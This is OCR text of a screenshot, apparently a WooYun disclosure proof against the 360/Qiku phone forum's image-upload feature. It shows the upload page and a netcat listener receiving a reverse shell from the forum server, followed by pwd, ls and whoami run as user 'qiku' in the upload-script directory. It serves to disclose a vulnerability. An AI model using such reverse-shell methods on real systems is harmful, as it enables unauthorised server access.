 bbs.qiku.com/forum.php?mod=post&action=newthread
百度 <Ctrl+K>
Panda pants wooyun 我的服务器 - VPN Te... 诚殷网络C段查询|旁... Censys 爱加密-App安全漏洞... 梆梆安全 - 防止反编... 捉虫猎手 优测 子域名、IP、C段查询 大叔的笔记 – Jove
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
360手机商城 | 360 OS | 社区客户端
360手机社区
首页 论坛 版块 同城 好奇者试用 360手机f4新品发布会
帖子/用户
首页 › 版块 ›
发表帖子
选择版块 选择主题分类
字体 大小 B I U A abc
上传图片 相册图片 网络图片
选择文件上传 全选 将选中的图片保存到相册: -------
2222.jpg
正在上传(100%)...
点击图片添加到帖子内容中
文件尺寸: 小于 5MB , 可用扩展名: jpg, jpeg, gif, png
您今日还能上传 100 个文件 或者 总大小 25MB 以内的文件
确定
linux - root@iZ28deakea4Z:~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*********@139.129.21.79:22
要添加当前会话，点击左侧的箭头按钮。
1 linux × +
sh-4.1$ ^C
[root@iZ28deakea4Z ~]# nc -lvv 12315
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::12315
Ncat: Listening on 0.0.0.0:12315
Ncat: Connection from 101.198.161.33.
Ncat: Connection from 101.198.161.33:53661.
sh-4.1$ pwd
pwd
/qiku/file/script_php
sh-4.1$ ls
ls
bean uploaddot.php uploadfile.php.0321 uploadfile.txt
common uploadfile.php uploadfile.php.1110 uploadtmp.php
log4php uploadfile.php.0126 uploadfile.php.bak
sh-4.1$ whoami
whoami
qiku
sh-4.1$ cd ..
cd ..
sh-4.1$ cd ^H
cd
sh-4.1$ ls
ls
script soft
sh-4.1$
仅将文本发送到当前选项卡
ssh://root@139.129.21.79:22 SSH2 xterm 88x26 26,9 1 会话 CAP NUM
www.wooyun.org